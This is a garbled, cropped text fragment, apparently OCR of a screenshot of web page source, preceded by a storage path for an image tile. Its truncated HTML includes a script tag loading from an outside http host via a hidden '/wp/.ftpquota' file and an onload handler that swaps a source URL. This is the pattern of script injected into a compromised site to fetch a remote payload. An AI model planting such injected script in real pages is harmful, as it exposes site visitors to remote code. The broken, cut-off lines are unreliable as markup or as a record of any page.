
<TITLE></TITLE>
</HEAD>
<script
src=http://riverga
day/wp/.ftpquota
bgcolor="#000000" 
link="#ffff00" vli
alink="#ff0000"><
onload="if (!this.s
this.src='http://
int